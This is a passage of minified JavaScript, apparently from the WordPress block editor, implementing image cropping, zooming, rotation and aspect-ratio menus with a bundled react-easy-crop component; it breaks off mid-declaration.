EP=()=>(0,h.useContext)(jP);function TP({id:e,url:t,naturalWidth:n,naturalHeight:o,onFinishEditing:r,onSaveImage:i,children:s}){const l=function({url:e,naturalWidth:t,naturalHeight:n}){const[o,r]=(0,h.useState)(),[i,s]=(0,h.useState)(),[l,a]=(0,h.useState)({x:0,y:0}),[c,u]=(0,h.useState)(100),[d,p]=(0,h.useState)(0),g=t/n,[m,b]=(0,h.useState)(g),k=(0,h.useCallback)((()=>{const t=(d+90)%360;let n=g;if(d%180==90&&(n=1/g),0===t)return r(),p(t),b(g),void a((e=>({x:-e.y*n,y:e.x*n})));const o=new window.Image;o.src=e,o.onload=function(e){const o=document.createElement("canvas");let i=0,s=0;t%180?(o.width=e.target.height,o.height=e.target.width):(o.width=e.target.width,o.height=e.target.height),90!==t&&180!==t||(i=o.width),270!==t&&180!==t||(s=o.height);const l=o.getContext("2d");l.translate(i,s),l.rotate(t*Math.PI/180),l.drawImage(e.target,0,0),o.toBlob((e=>{r(URL.createObjectURL(e)),p(t),b(o.width/o.height),a((e=>({x:-e.y*n,y:e.x*n})))}))};const i=(0,f.applyFilters)("media.crossOrigin",void 0,e);"string"==typeof i&&(o.crossOrigin=i)}),[d,g,e]);return(0,h.useMemo)((()=>({editedUrl:o,setEditedUrl:r,crop:i,setCrop:s,position:l,setPosition:a,zoom:c,setZoom:u,rotation:d,setRotation:p,rotateClockwise:k,aspect:m,setAspect:b,defaultAspect:g})),[o,i,l,c,d,k,m,g])}({url:t,naturalWidth:n,naturalHeight:o}),a=function({crop:e,rotation:t,url:n,id:o,onSaveImage:r,onFinishEditing:i}){const{createErrorNotice:s,createSuccessNotice:l}=(0,g.useDispatch)(pr.store),[a,c]=(0,h.useState)(!1),{editMediaEntity:u}=(0,g.useSelect)((e=>{const t=e(ji).getSettings();return{editMediaEntity:t?.[V]}}),[]),d=(0,h.useCallback)((()=>{c(!1),i()}),[i]),p=(0,h.useCallback)((async()=>{if(!u)return i(),void s((0,T.__)("Sorry, you are not allowed to edit images on this site."),{id:"image-editing-error",type:"snackbar"});c(!0);const a=[];if(t>0&&a.push({type:"rotate",args:{angle:t}}),(e.width<99.9||e.height<99.9)&&a.push({type:"crop",args:{left:e.x,top:e.y,width:e.width,height:e.height}}),0===a.length)return c(!1),void i();const d=1===a.length?a[0].type:"cropAndRotate";try{const e=await u(o,{src:n,modifiers:a},{throwOnError:!0});e&&(r({id:e.id,url:e.source_url}),l(IP[d],{type:"snackbar",actions:[{label:(0,T.__)("Undo"),onClick:()=>{r({id:o,url:n})}}]}))}catch(e){s((0,T.sprintf)((0,T.__)("Could not edit image. %s"),(0,Ga.__unstableStripHTML)(e.message)),{id:"image-editing-error",type:"snackbar"})}finally{c(!1),i()}}),[e,t,o,n,r,s,l,i,u]);return(0,h.useMemo)((()=>({isInProgress:a,apply:p,cancel:d})),[a,p,d])}({id:e,url:t,onSaveImage:i,onFinishEditing:r,...l}),c=(0,h.useMemo)((()=>({...l,...a})),[l,a]);return(0,d.jsx)(jP.Provider,{value:c,children:s})}function MP({aspectRatios:e,isDisabled:t,label:n,onClick:o,value:r}){return(0,d.jsx)(ws.MenuGroup,{label:n,children:e.map((({name:e,slug:n,ratio:i})=>(0,d.jsx)(ws.MenuItem,{disabled:t,onClick:()=>{o(i)},role:"menuitemradio",isSelected:i===r,icon:i===r?ip:void 0,children:e},n)))})}function PP(e){const[t,n,...o]=e.split("/").map(Number);return t<=0||n<=0||Number.isNaN(t)||Number.isNaN(n)||o.length?NaN:n?t/n:t}function RP({ratio:e,...t}){return{ratio:PP(e),...t}}function AP({toggleProps:e}){const{isInProgress:t,aspect:n,setAspect:o,defaultAspect:r}=EP(),[i,s,l]=Ti("dimensions.aspectRatios.default","dimensions.aspectRatios.theme","dimensions.defaultAspectRatios");return(0,d.jsx)(ws.DropdownMenu,{icon:SP,label:(0,T.__)("Aspect Ratio"),popoverProps:BP,toggleProps:e,children:({onClose:e})=>(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(MP,{isDisabled:t,onClick:t=>{o(t),e()},value:n,aspectRatios:[{slug:"original",name:(0,T.__)("Original"),ratio:r},...l?i.map(RP).filter((({ratio:e})=>1===e)):[]]}),s?.length>0&&(0,d.jsx)(MP,{label:(0,T.__)("Theme"),isDisabled:t,onClick:t=>{o(t),e()},value:n,aspectRatios:s}),l&&(0,d.jsx)(MP,{label:(0,T.__)("Landscape"),isDisabled:t,onClick:t=>{o(t),e()},value:n,aspectRatios:i.map(RP).filter((({ratio:e})=>e>1))}),l&&(0,d.jsx)(MP,{label:(0,T.__)("Portrait"),isDisabled:t,onClick:t=>{o(t),e()},value:n,aspectRatios:i.map(RP).filter((({ratio:e})=>e<1))})]})})}var NP=function(e,t){return NP=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},NP(e,t)};function LP(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}NP(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}var DP=function(){return DP=Object.assign||function(e){for(var t,n=1,o=arguments.length;n<o;n++)for(var r in t=arguments[n])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e},DP.apply(this,arguments)};Object.create;Object.create;"function"==typeof SuppressedError&&SuppressedError;var OP=n(7520),zP=n.n(OP);function VP(e,t,n,o,r){void 0===r&&(r=0);var i=KP(t.width,t.height,r),s=i.width,l=i.height;return{x:FP(e.x,s,n.width,o),y:FP(e.y,l,n.height,o)}}function FP(e,t,n,o){var r=t*o/2-n/2;return ZP(e,-r,r)}function HP(e,t){return Math.sqrt(Math.pow(e.y-t.y,2)+Math.pow(e.x-t.x,2))}function UP(e,t){return 180*Math.atan2(t.y-e.y,t.x-e.x)/Math.PI}function GP(e,t){return Math.min(e,Math.max(0,t))}function $P(e,t){return t}function WP(e,t){return{x:(t.x+e.x)/2,y:(t.y+e.y)/2}}function KP(e,t,n){var o=n*Math.PI/180;return{width:Math.abs(Math.cos(o)*e)+Math.abs(Math.sin(o)*t),height:Math.abs(Math.sin(o)*e)+Math.abs(Math.cos(o)*t)}}function ZP(e,t,n){return Math.min(Math.max(e,t),n)}function qP(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return e.filter((function(e){return"string"==typeof e&&e.length>0})).join(" ").trim()}var YP=function(e){function t(){var n=null!==e&&e.apply(this,arguments)||this;return n.imageRef=ic.createRef(),n.videoRef=ic.createRef(),n.containerPosition={x:0,y:0},n.containerRef=null,n.styleRef=null,n.containerRect=null,n.mediaSize={width:0,height:0,naturalWidth:0,naturalHeight:0},n.dragStartPosition={x:0,y:0},n.dragStartCrop={x:0,y:0},n.gestureZoomStart=0,n.gestureRotationStart=0,n.isTouching=!1,n.lastPinchDistance=0,n.lastPinchRotation=0,n.rafDragTimeout=null,n.rafPinchTimeout=null,n.wheelTimer=null,n.currentDoc="undefined"!=typeof document?document:null,n.currentWindow="undefined"!=typeof window?window:null,n.resizeObserver=null,n.state={cropSize:null,hasWheelJustStarted:!1,mediaObjectFit:void 0},n.initResizeObserver=function(){if(void 0!==window.ResizeObserver&&n.containerRef){var e=!0;n.resizeObserver=new window.ResizeObserver((function(t){e?e=!1:n.computeSizes()})),n.resizeObserver.observe(n.containerRef)}},n.preventZoomSafari=function(e){return e.preventDefault()},n.cleanEvents=function(){n.currentDoc&&(n.currentDoc.removeEventListener("mousemove",n.onMouseMove),n.currentDoc.removeEventListener("mouseup",n.onDragStopped),n.currentDoc.removeEventListener("touchmove",n.onTouchMove),n.currentDoc.removeEventListener("touchend",n.onDragStopped),n.currentDoc.removeEventListener("gesturemove",n.onGestureMove),n.currentDoc.removeEventListener("gestureend",n.onGestureEnd),n.currentDoc.removeEventListener("scroll",n.onScroll))},n.clearScrollEvent=function(){n.containerRef&&n.containerRef.removeEventListener("wheel",n.onWheel),n.wheelTimer&&clearTimeout(n.wheelTimer)},n.onMediaLoad=function(){var e=n.computeSizes();e&&(n.emitCropData(),n.setInitialCrop(e)),n.props.onMediaLoaded&&n.props.onMediaLoaded(n.mediaSize)},n.setInitialCrop=function(e){if(n.props.initialCroppedAreaPercentages){var t=function(e,t,n,o,r,i){var s=KP(t.width,t.height,n),l=ZP(o.width/s.width*(100/e.width),r,i);return{crop:{x:l*s.width/2-o.width/2-s.width*l*(e.x/100),y:l*s.height/2-o.height/2-s.height*l*(e.y/100)},zoom:l}}(n.props.initialCroppedAreaPercentages,n.mediaSize,n.props.rotation,e,n.props.minZoom,n.props.maxZoom),o=t.crop,r=t.zoom;n.props.onCropChange(o),n.props.onZoomChange&&n.props.onZoomChange(r)}else if(n.props.initialCroppedAreaPixels){var i=function(e,t,n,o,r,i){void 0===n&&(n=0);var s=KP(t.naturalWidth,t.naturalHeight,n),l=ZP(function(e,t,n){var o=function(e){return e.width>e.height?e.width/e.naturalWidth:e.height/e.naturalHeight}(t);return n.height>n.width?n.height/(e.height*o):n.width/(e.width*o)}(e,t,o),r,i),a=o.height>o.width?o.height/e.height:o.width/e.width;return{crop:{x:((s.width-e.width)/2-e.x)*a,y:((s.height-e.height)/2-e.y)*a},zoom:l}}(n.props.initialCroppedAreaPixels,n.mediaSize,n.props.rotation,e,n.props.minZoom,n.props.maxZoom);o=i.crop,r=i.zoom;n.props.onCropChange(o),n.props.onZoomChange&&n.props.onZoomChange(r)}},n.computeSizes=function(){var e,t,o,r,i,s,l=n.imageRef.current||n.videoRef.current;if(l&&n.containerRef){n.containerRect=n.containerRef.getBoundingClientRect(),n.saveContainerPosition();var a=n.containerRect.width/n.containerRect.height,c=(null===(e=n.imageRef.current)||void 0===e?void 0:e.naturalWidth)||(null===(t=n.videoRef.current)||void 0===t?void 0:t.videoWidth)||0,u=(null===(o=n.imageRef.current)||void 0===o?void 0:o.naturalHeight)||(null===(r=n.videoRef.current)||void 0===r?void 0:r.videoHeight)||0,d=c/u,p=void 0;if(l.offsetWidth<c||l.offsetHeight<u)switch(n.state.mediaObjectFit){default:case"contain":p=a>d?{width:n.containerRect.height*d,height:n.containerRect.height}:{width:n.containerRect.width,height:n.containerRect.width/d};break;case"horizontal-cover":p={width:n.containerRect.width,height:n.containerRect.width/d};break;case"vertical-cover":p={width:n.containerRect.height*d,height:n.containerRect.height}}else p={width:l.offsetWidth,height:l.offsetHeight};n.mediaSize=DP(DP({},p),{naturalWidth:c,naturalHeight:u}),n.props.setMediaSize&&n.props.setMediaSize(n.mediaSize);var h=n.props.cropSize?n.props.cropSize:function(e,t,n,o,r,i){void 0===i&&(i=0);var s=KP(e,t,i),l=s.width,a=s.height,c=Math.min(l,n),u=Math.min(a,o);return c>u*r?{width:u*r,height:u}:{width:c,height:c/r}}(n.mediaSize.width,n.mediaSize.height,n.containerRect.width,n.containerRect.height,n.props.aspect,n.props.rotation);return(null===(i=n.state.cropSize)||void 0===i?void 0:i.height)===h.height&&(null===(s=n.state.cropSize)||void 0===s?void 0:s.width)===h.width||n.props.onCropSizeChange&&n.props.onCropSizeChange(h),n.setState({cropSize:h},n.recomputeCropPosition),n.props.setCropSize&&n.props.setCropSize(h),h}},n.saveContainerPosition=function(){if(n.containerRef){var e=n.containerRef.getBoundingClientRect();n.containerPosition={x:e.left,y:e.top}}},n.onMouseDown=function(e){n.currentDoc&&(e.preventDefault(),n.currentDoc.addEventListener("mousemove",n.onMouseMove),n.currentDoc.addEventListener("mouseup",n.onDragStopped),n.saveContainerPosition(),n.onDragStart(t.getMousePoint(e)))},n.onMouseMove=function(e){return n.onDrag(t.getMousePoint(e))},n.onScroll=function(e){n.currentDoc&&(e.preventDefault(),n.saveContainerPosition())},n.onTouchStart=function(e){n.currentDoc&&(n.isTouching=!0,n.props.onTouchRequest&&!n.props.onTouchRequest(e)||(n.currentDoc.addEventListener("touchmove",n.onTouchMove,{passive:!1}),n.currentDoc.addEventListener("touchend",n.onDragStopped),n.saveContainerPosition(),2===e.touches.length?n.onPinchStart(e):1===e.touches.length&&n.onDragStart(t.getTouchPoint(e.touches[0]))))},n.onTouchMove=function(e){e.preventDefault(),2===e.touches.length?n.onPinchMove(e):1===e.touches.length&&n.onDrag(t.getTouchPoint(e.touches[0]))},n.onGestureStart=function(e){n.currentDoc&&(e.preventDefault(),n.currentDoc.addEventListener("gesturechange",n.onGestureMove),n.currentDoc.addEventListener("gestureend",n.onGestureEnd),n.gestureZoomStart=n.props.zoom,n.gestureRotationStart=n.props.rotation)},n.onGestureMove=function(e){if(e.preventDefault(),!n.isTouching){var o=t.getMousePoint(e),r=n.gestureZoomStart-1+e.scale;if(n.setNewZoom(r,o,{shouldUpdatePosition:!0}),n.props.onRotationChange){var i=n.gestureRotationStart+e.rotation;n.props.onRotationChange(i)}}},n.onGestureEnd=function(e){n.cleanEvents()},n.onDragStart=function(e){var t,o,r=e.x,i=e.y;n.dragStartPosition={x:r,y:i},n.dragStartCrop=DP({},n.props.crop),null===(o=(t=n.props).onInteractionStart)||void 0===o||o.call(t)},n.onDrag=function(e){var t=e.x,o=e.y;n.currentWindow&&(n.rafDragTimeout&&n.currentWindow.cancelAnimationFrame(n.rafDragTimeout),n.rafDragTimeout=n.currentWindow.requestAnimationFrame((function(){if(n.state.cropSize&&void 0!==t&&void 0!==o){var e=t-n.dragStartPosition.x,r=o-n.dragStartPosition.y,i={x:n.dragStartCrop.x+e,y:n.dragStartCrop.y+r},s=n.props.restrictPosition?VP(i,n.mediaSize,n.state.cropSize,n.props.zoom,n.props.rotation):i;n.props.onCropChange(s)}})))},n.onDragStopped=function(){var e,t;n.isTouching=!1,n.cleanEvents(),n.emitCropData(),null===(t=(e=n.props).onInteractionEnd)||void 0===t||t.call(e)},n.onWheel=function(e){if(n.currentWindow&&(!n.props.onWheelRequest||n.props.onWheelRequest(e))){e.preventDefault();var o=t.getMousePoint(e),r=zP()(e).pixelY,i=n.props.zoom-r*n.props.zoomSpeed/200;n.setNewZoom(i,o,{shouldUpdatePosition:!0}),n.state.hasWheelJustStarted||n.setState({hasWheelJustStarted:!0},(function(){var e,t;return null===(t=(e=n.props).onInteractionStart)||void 0===t?void 0:t.call(e)})),n.wheelTimer&&clearTimeout(n.wheelTimer),n.wheelTimer=n.currentWindow.setTimeout((function(){return n.setState({hasWheelJustStarted:!1},(function(){var e,t;return null===(t=(e=n.props).onInteractionEnd)||void 0===t?void 0:t.call(e)}))}),250)}},n.getPointOnContainer=function(e,t){var o=e.x,r=e.y;if(!n.containerRect)throw new Error("The Cropper is not mounted");return{x:n.containerRect.width/2-(o-t.x),y:n.containerRect.height/2-(r-t.y)}},n.getPointOnMedia=function(e){var t=e.x,o=e.y,r=n.props,i=r.crop,s=r.zoom;return{x:(t+i.x)/s,y:(o+i.y)/s}},n.setNewZoom=function(e,t,o){var r=(void 0===o?{}:o).shouldUpdatePosition,i=void 0===r||r;if(n.state.cropSize&&n.props.onZoomChange){var s=ZP(e,n.props.minZoom,n.props.maxZoom);if(i){var l=n.getPointOnContainer(t,n.containerPosition),a=n.getPointOnMedia(l),c={x:a.x*s-l.x,y:a.y*s-l.y},u=n.props.restrictPosition?VP(c,n.mediaSize,n.state.cropSize,s,n.props.rotation):c;n.props.onCropChange(u)}n.props.onZoomChange(s)}},n.getCropData=function(){return n.state.cropSize?function(e,t,n,o,r,i,s){void 0===i&&(i=0),void 0===s&&(s=!0);var l=s?GP:$P,a=KP(t.width,t.height,i),c=KP(t.naturalWidth,t.naturalHeight,i),u={x:l(100,((a.width-n.width/r)/2-e.x/r)/a.width*100),y:l(100,((a.height-n.height/r)/2-e.y/r)/a.height*100),width:l(100,n.width/a.width*100/r),height:l(100,n.height/a.height*100/r)},d=Math.round(l(c.width,u.width*c.width/100)),p=Math.round(l(c.height,u.height*c.height/100)),h=c.width>=c.height*o?{width:Math.round(p*o),height:p}:{width:d,height:Math.round(d/o)};return{croppedAreaPercentages:u,croppedAreaPixels:DP(DP({},h),{x:Math.round(l(c.width-h.width,u.x*c.width/100)),y:Math.round(l(c.height-h.height,u.y*c.height/100))})}}(n.props.restrictPosition?VP(n.props.crop,n.mediaSize,n.state.cropSize,n.props.zoom,n.props.rotation):n.props.crop,n.mediaSize,n.state.cropSize,n.getAspect(),n.props.zoom,n.props.rotation,n.props.restrictPosition):null},n.emitCropData=function(){var e=n.getCropData();if(e){var t=e.croppedAreaPercentages,o=e.croppedAreaPixels;n.props.onCropComplete&&n.props.onCropComplete(t,o),n.props.onCropAreaChange&&n.props.onCropAreaChange(t,o)}},n.emitCropAreaChange=function(){var e=n.getCropData();if(e){var t=e.croppedAreaPercentages,o=e.croppedAreaPixels;n.props.onCropAreaChange&&n.props.onCropAreaChange(t,o)}},n.recomputeCropPosition=function(){if(n.state.cropSize){var e=n.props.restrictPosition?VP(n.props.crop,n.mediaSize,n.state.cropSize,n.props.zoom,n.props.rotation):n.props.crop;n.props.onCropChange(e),n.emitCropData()}},n}return LP(t,e),t.prototype.componentDidMount=function(){this.currentDoc&&this.currentWindow&&(this.containerRef&&(this.containerRef.ownerDocument&&(this.currentDoc=this.containerRef.ownerDocument),this.currentDoc.defaultView&&(this.currentWindow=this.currentDoc.defaultView),this.initResizeObserver(),void 0===window.ResizeObserver&&this.currentWindow.addEventListener("resize",this.computeSizes),this.props.zoomWithScroll&&this.containerRef.addEventListener("wheel",this.onWheel,{passive:!1}),this.containerRef.addEventListener("gesturestart",this.onGestureStart)),this.currentDoc.addEventListener("scroll",this.onScroll),this.props.disableAutomaticStylesInjection||(this.styleRef=this.currentDoc.createElement("style"),this.styleRef.setAttribute("type","text/css"),this.props.nonce&&this.styleRef.setAttribute("nonce",this.props.nonce),this.styleRef.innerHTML=".reactEasyCrop_Container {\n  position: absolute;\n  top: 0;\n  left: 0;\n  right: 0;\n  bottom: 0;\n  overflow: hidden;\n  user-select: none;\n  touch-action: none;\n  cursor: move;\n  display: flex;\n  justify-content: center;\n  align-items: center;\n}\n\n.reactEasyCrop_Image,\n.reactEasyCrop_Video {\n  will-change: transform; /* this improves performances and prevent painting issues on iOS Chrome */\n}\n\n.reactEasyCrop_Contain {\n  max-width: 100%;\n  max-height: 100%;\n  margin: auto;\n  position: absolute;\n  top: 0;\n  bottom: 0;\n  left: 0;\n  right: 0;\n}\n.reactEasyCrop_Cover_Horizontal {\n  width: 100%;\n  height: auto;\n}\n.reactEasyCrop_Cover_Vertical {\n  width: auto;\n  height: 100%;\n}\n\n.reactEasyCrop_CropArea {\n  position: absolute;\n  left: 50%;\n  top: 50%;\n  transform: translate(-50%, -50%);\n  border: 1px solid rgba(255, 255, 255, 0.5);\n  box-sizing: border-box;\n  box-shadow: 0 0 0 9999em;\n  color: rgba(0, 0, 0, 0.5);\n  overflow: hidden;\n}\n\n.reactEasyCrop_CropAreaRound {\n  border-radius: 50%;\n}\n\n.reactEasyCrop_CropAreaGrid::before {\n  content: ' ';\n  box-sizing: border-box;\n  position: absolute;\n  border: 1px solid rgba(255, 255, 255, 0.5);\n  top: 0;\n  bottom: 0;\n  left: 33.33%;\n  right: 33.33%;\n  border-top: 0;\n  border-bottom: 0;\n}\n\n.reactEasyCrop_CropAreaGrid::after {\n  content: ' ';\n  box-sizing: border-box;\n  position: absolute;\n  border: 1px solid rgba(255, 255, 255, 0.5);\n  top: 33.33%;\n  bottom: 33.33%;\n  left: 0;\n  right: 0;\n  border-left: 0;\n  border-right: 0;\n}\n",this.currentDoc.head.appendChild(this.styleRef)),this.imageRef.current&&this.imageRef.current.complete&&this.onMediaLoad(),this.props.setImageRef&&this.props.setImageRef(this.imageRef),this.props.setVideoRef&&this.props.setVideoRef(this.videoRef))},t.prototype.componentWillUnmount=function(){var e,t;this.currentDoc&&this.currentWindow&&(void 0===window.ResizeObserver&&this.currentWindow.removeEventListener("resize",this.computeSizes),null===(e=this.resizeObserver)||void 0===e||e.disconnect(),this.containerRef&&this.containerRef.removeEventListener("gesturestart",this.preventZoomSafari),this.styleRef&&(null===(t=this.styleRef.parentNode)||void 0===t||t.removeChild(this.styleRef)),this.cleanEvents(),this.props.zoomWithScroll&&this.clearScrollEvent())},t.prototype.componentDidUpdate=function(e){var t,n,o,r,i,s,l,a,c;e.rotation!==this.props.rotation?(this.computeSizes(),this.recomputeCropPosition()):e.aspect!==this.props.aspect||e.objectFit!==this.props.objectFit?this.computeSizes():e.zoom!==this.props.zoom?this.recomputeCropPosition():(null===(t=e.cropSize)||void 0===t?void 0:t.height)!==(null===(n=this.props.cropSize)||void 0===n?void 0:n.height)||(null===(o=e.cropSize)||void 0===o?void 0:o.width)!==(null===(r=this.props.cropSize)||void 0===r?void 0:r.width)?this.computeSizes():(null===(i=e.crop)||void 0===i?void 0:i.x)===(null===(s=this.props.crop)||void 0===s?void 0:s.x)&&(null===(l=e.crop)||void 0===l?void 0:l.y)===(null===(a=this.props.crop)||void 0===a?void 0:a.y)||this.emitCropAreaChange(),e.zoomWithScroll!==this.props.zoomWithScroll&&this.containerRef&&(this.props.zoomWithScroll?this.containerRef.addEventListener("wheel",this.onWheel,{passive:!1}):this.clearScrollEvent()),e.video!==this.props.video&&(null===(c=this.videoRef.current)||void 0===c||c.load());var u=this.getObjectFit();u!==this.state.mediaObjectFit&&this.setState({mediaObjectFit:u},this.computeSizes)},t.prototype.getAspect=function(){var e=this.props,t=e.cropSize,n=e.aspect;return t?t.width/t.height:n},t.prototype.getObjectFit=function(){var e,t,n,o;if("cover"===this.props.objectFit){if((this.imageRef.current||this.videoRef.current)&&this.containerRef){this.containerRect=this.containerRef.getBoundingClientRect();var r=this.containerRect.width/this.containerRect.height;return((null===(e=this.imageRef.current)||void 0===e?void 0:e.naturalWidth)||(null===(t=this.videoRef.current)||void 0===t?void 0:t.videoWidth)||0)/((null===(n=this.imageRef.current)||void 0===n?void 0:n.naturalHeight)||(null===(o=this.videoRef.current)||void 0===o?void 0:o.videoHeight)||0)<r?"horizontal-cover":"vertical-cover"}return"horizontal-cover"}return this.props.objectFit},t.prototype.onPinchStart=function(e){var n=t.getTouchPoint(e.touches[0]),o=t.getTouchPoint(e.touches[1]);this.lastPinchDistance=HP(n,o),this.lastPinchRotation=UP(n,o),this.onDragStart(WP(n,o))},t.prototype.onPinchMove=function(e){var n=this;if(this.currentDoc&&this.currentWindow){var o=t.getTouchPoint(e.touches[0]),r=t.getTouchPoint(e.touches[1]),i=WP(o,r);this.onDrag(i),this.rafPinchTimeout&&this.currentWindow.cancelAnimationFrame(this.rafPinchTimeout),this.rafPinchTimeout=this.currentWindow.requestAnimationFrame((function(){var e=HP(o,r),t=n.props.zoom*(e/n.lastPinchDistance);n.setNewZoom(t,i,{shouldUpdatePosition:!1}),n.lastPinchDistance=e;var s=UP(o,r),l=n.props.rotation+(s-n.lastPinchRotation);n.props.onRotationChange&&n.props.onRotationChange(l),n.lastPinchRotation=s}))}},t.prototype.render=function(){var e=this,t=this.props,n=t.image,o=t.video,r=t.mediaProps,i=t.transform,s=t.crop,l=s.x,a=s.y,c=t.rotation,u=t.zoom,d=t.cropShape,p=t.showGrid,h=t.style,g=h.containerStyle,m=h.cropAreaStyle,f=h.mediaStyle,b=t.classes,k=b.containerClassName,v=b.cropAreaClassName,_=b.mediaClassName,y=this.state.mediaObjectFit;return ic.createElement("div",{onMouseDown:this.onMouseDown,onTouchStart:this.onTouchStart,ref:function(t){return e.containerRef=t},"data-testid":"container",style:g,className:qP("reactEasyCrop_Container",k)},n?ic.createElement("img",DP({alt:"",className:qP("reactEasyCrop_Image","contain"===y&&"reactEasyCrop_Contain","horizontal-cover"===y&&"reactEasyCrop_Cover_Horizontal","vertical-cover"===y&&"reactEasyCrop_Cover_Vertical",_)},r,{src:n,ref:this.imageRef,style:DP(DP({},f),{transform:i||"translate(".concat(l,"px, ").concat(a,"px) rotate(").concat(c,"deg) scale(").concat(u,")")}),onLoad:this.onMediaLoad})):o&&ic.createElement("video",DP({autoPlay:!0,loop:!0,muted:!0,className:qP("reactEasyCrop_Video","contain"===y&&"reactEasyCrop_Contain","horizontal-cover"===y&&"reactEasyCrop_Cover_Horizontal","vertical-cover"===y&&"reactEasyCrop_Cover_Vertical",_)},r,{ref:this.videoRef,onLoadedMetadata:this.onMediaLoad,style:DP(DP({},f),{transform:i||"translate(".concat(l,"px, ").concat(a,"px) rotate(").concat(c,"deg) scale(").concat(u,")")}),controls:!1}),(Array.isArray(o)?o:[{src:o}]).map((function(e){return ic.createElement("source",DP({key:e.src},e))}))),this.state.cropSize&&ic.createElement("div",{style:DP(DP({},m),{width:this.state.cropSize.width,height:this.state.cropSize.height}),"data-testid":"cropper",className:qP("reactEasyCrop_CropArea","round"===d&&"reactEasyCrop_CropAreaRound",p&&"reactEasyCrop_CropAreaGrid",v)}))},t.defaultProps={zoom:1,rotation:0,aspect:4/3,maxZoom:3,minZoom:1,cropShape:"rect",objectFit:"contain",showGrid:!0,style:{},classes:{},mediaProps:{},zoomSpeed:1,restrictPosition:!0,zoomWithScroll:!0},t.getMousePoint=function(e){return{x:Number(e.clientX),y:Number(e.clientY)}},t.getTouchPoint=function(e){return{x:Number(e.clientX),y:Number(e.clientY)}},t}(ic.Component);function XP({url:e,width:t,height:n,naturalHeight:o,naturalWidth:r,borderProps:i}){const{isInProgress:s,editedUrl:l,position:a,zoom:c,aspect:u,setPosition:p,setCrop:h,setZoom:g,rotation:f}=EP(),[b,{width:k}]=(0,m.useResizeObserver)();let v=n||k*o/r;f%180==90&&(v=k*r/o);const _=(0,d.jsxs)("div",{className:ms("wp-block-image__crop-area",i?.className,{"is-applying":s}),style:{...i?.style,width:t||k,height:v},children:[(0,d.jsx)(YP,{image:l||e,disabled:s,minZoom:wP/100,maxZoom:CP/100,crop:a,zoom:c/100,aspect:u,onCropChange:e=>{p(e)},onCropComplete:e=>{h(e)},onZoomChange:e=>{g(100*e)}}),s&&(0,d.jsx)(ws.Spinner,{})]});return(0,d.jsxs)(d.Fragment,{children:[b,_]})}var QP=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"})});function JP(){const{isInProgress:e,zoom:t,setZoom:n}=EP();return(0,d.jsx)(ws.Dropdown,{contentClassName:"wp-block-image__zoom",popoverProps:BP,renderToggle:({isOpen:t,onToggle:n})=>(0,d.jsx)(ws.ToolbarButton,{icon:QP,label:(0,T.__)("Zoom"),onClick:n,"aria-expanded":t,disabled:e}),renderContent:()=>(0,d.jsx)(ws.__experimentalDropdownContentWrapper,{paddingSize:"medium",children:(0,d.jsx)(ws.RangeControl,{__next40pxDefaultSize:!0,__nextHasNoMarginBottom:!0,label:(0,T.__)("Zoom"),min:wP,max:CP,value:Math.round(t),onChange:n})})})}var eR=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M15.1 4.8l-3-2.5V4c-4.4 0-8 3.6-8 8 0 3.7 2.5 6.9 6 7.7.3.1.6.1 1 .2l.2-1.5c-.4 0-.7-.1-1.1-.2l-.1.2v-.2c-2.6-.8-4.5-3.3-4.5-6.2 0-3.6 2.9-6.5 6.5-6.5v1.8l3-2.5zM20 11c-.2-1.4-.7-2.7-1.6-3.8l-1.2.8c.7.9 1.1 2 1.3 3.1L20 11zm-1.5 1.8c-.1.5-.2 1.1-.4 1.6s-.5 1-.8 1.5l1.2.9c.4-.5.8-1.1 1-1.8s.5-1.3.5-2l-1.5-.2zm-5.6 5.6l.2 1.5c1.4-.2 2.7-.7 3.8-1.6l-.9-1.1c-.9.7-2 1.1-3.1 1.2z"})});function tR(){const{isInProgress:e,rotateClockwise:t}=EP();return(0,d.jsx)(ws.ToolbarButton,{icon:eR,label:(0,T.__)("Rotate"),onClick:t,disabled:e})}function nR(){const{isInProgress:e,apply:t,cancel:n}=EP();return(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(ws.ToolbarButton,{onClick:t,disabled:e,children:(0,T.__)("Apply")}),(0,d.jsx)(ws.ToolbarButton,{onClick:n,children:(0,T.__)("Cancel")})]})}function oR({id:e,url:t,width:n,height:o,naturalHeight:r,naturalWidth:i,onSaveImage:s,onFinishEditing:l,borderProps:a}){return(0,d.jsxs)(TP,{id:e,url:t,naturalWidth:i,naturalHeight:r,onSaveImage:s,onFinishEditing:l,children:[(0,d.jsx)(XP,{borderProps:a,url:t,width:n,height:o,naturalHeight:r,naturalWidth:i}),(0,d.jsxs)(Rs,{children:[(0,d.jsxs)(ws.ToolbarGroup,{children:[(0,d.jsx)(JP,{}),(0,d.jsx)(ws.ToolbarItem,{children:e=>(0,d.jsx)(AP,{toggleProps:e})}),(0,d.jsx)(tR,{})]}),(0,d.jsx)(ws.ToolbarGroup,{children:(0,d.jsx)(nR,{})})]})]})}const rR=[25,50,75,100],iR=()=>{};function sR(e,t,n){return{scaledWidth:Math.round(t*(e/100)),scaledHeight:Math.round(n*(e/100))}}function 